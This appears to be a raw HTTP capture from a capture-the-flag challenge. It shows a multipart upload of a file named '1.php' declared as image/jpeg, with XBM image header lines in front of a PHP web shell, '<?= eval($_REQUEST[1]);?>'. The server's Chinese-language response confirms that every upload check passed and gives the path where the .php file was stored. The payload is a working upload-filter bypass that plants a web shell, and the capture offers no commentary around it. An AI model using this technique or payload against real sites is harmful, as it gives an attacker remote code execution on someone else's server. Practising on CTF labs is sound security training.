 POST /upload_file.php HTTP/1.1
Host: 80-966fd4da-59da-49e4-a774-d2c16b0be70f.challenge.ctfplus.cn
Content-Length: 338
Cache-Control: max-age=0
Origin: http://80-966fd4da-59da-49e4-a774-d2c16b0be70f.challenge.ctfplus.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHAoH2tGZYZQQOD00
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80-966fd4da-59da-49e4-a774-d2c16b0be70f.challenge.ctfplus.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.38075771.1742201486;
_ga_BFDVYZJ3DE=GS2.1.s1750694592$o37$g0$t1750694592$j60$l0$h0;
_clck=12qn8ih%7C2%7Cfyd%7C0%7C1902
Connection: close
------WebKitFormBoundaryHAoH2tGZYZQQOD00
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
#define width 1
#define height 1
<?= eval($_REQUEST[1]);?>
------WebKitFormBoundaryHAoH2tGZYZQQOD00
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Date: Mon, 11 Aug 2025 09:18:58 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
Server: nginx/1.14.2
Cache-Control: no-cache
Content-Length: 437
后缀过了<br>头部过了<br>文件内容好像没问题<br>上传文件名: 1.php<br>文件类型:
image/jpeg<br>文件大小: 0.05859375 kB<br>文件临时存储的位置:
/tmp/phphgCpcN<br>文件存储在: uploadtest/189060_6899b582206c4.php
<html>
<head>
<title>文件检测系统</title>
</head>
<body>
<!-- 图片展示区域 -->
<div>
<img src="顶针.jpg" width="400" height="auto">
</div>
</body>
</html>